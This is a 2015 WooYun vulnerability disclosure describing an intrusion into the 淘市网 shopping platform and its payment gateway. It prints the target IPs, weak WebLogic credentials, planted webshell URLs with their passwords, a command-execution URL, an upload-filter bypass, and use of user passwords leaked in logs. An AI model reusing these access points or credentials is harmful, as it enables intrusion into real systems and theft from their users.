漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0127302

漏洞标题:看我如何自由穿梭淘市网

相关厂商:淘市网

漏洞作者: 路人甲

提交时间:2015-07-18 17:53

修复时间:2015-09-06 00:00

公开时间:2015-09-06 00:00

漏洞类型:文件上传导致任意代码执行

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-07-18: 细节已通知厂商并且等待厂商处理中

2015-07-22: 厂商已经确认,细节仅向厂商公开

2015-08-01: 细节向核心白帽子及相关领域专家公开

2015-08-11: 细节向普通白帽子公开

2015-08-21: 细节向实习白帽子公开

2015-09-06: 细节向公众公开

简要描述:

淘市网-中国首家实体店网上购物平台,包括支付网关在内的几台服务器均存在严重漏洞,导致用户帐号密码泄漏,可操作用户平台余额。

详细说明:

淘市网为中国首家实体店网上销售平台,平台所有店家都具有线下实体店,并且具备营业执照、税务登记证、法人代码证以及相关行业资格证书。

说一下我的穿梭过程





首先是一台服务弱口令的机器(http://222.73.4.201/),即淘市网支付网关

http://222.73.4.201/console

weblogic弱口令weblogic/weblogic1

通过部署war拿到shell

菜刀:http://222.73.4.201/is/index.jsp

密码:023

菜刀马要手输路径







小马:http://222.73.4.201/is/cmd.jsp?pwd=023&cmd=arp%20-a

可内网

在服务器内存放了很多bankKey









同时在翻阅支付网关日志的时候我找到了这个

并且确定了该网关应属于淘市网

日志有很多

,在日志内泄漏了很多淘市网的帐号密码,省却了我翻数据库的烦恼



我拿一个用户(212121)来登录看看系统

在帐号管理的账户信息内,我看到了用户头像上传,还看到了我的淘市宝

在此处我们可以转帐到其它淘市宝帐号也可以提现,当然这些有迹可循的事,我是不会干的



回到用户头像上传

利用抓包改包,可成功上传aspx文件

一句话地址:

http://seller.taoshi.com/Resource/HeadPic/20150717/1987-4403-9016_01.aspx

密码:abcd

又是一台可内网的服务器

而且看情况是已经被黑了



这台服务器上的内容有点多

什么OA、HR

漏洞证明:

当然问题不会就这样结束

在点击淘市网个人帐号中心

http://222.73.4.200/DFHRPortal/account/safe/toAccount.action?nameSpace=%2Faccount%2Fsafe







我发现这又是一台weblogic弱口令

weblogic/weblogic1

一样的拿shell过程



shell地址:http://222.73.4.200/is/index.jsp

密码:023

可内网

http://222.73.4.200/is/cmd.jsp?pwd=023&cmd=arp%20-a

又是把密码记录到日志里

暂时就到这吧~明天就峰会了好高兴

修复方案:

强口令,上传点过滤

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2015-07-22 09:04

厂商回复:

暂未建立与网站管理方的直接处置渠道,待认领。

最新状态:

暂无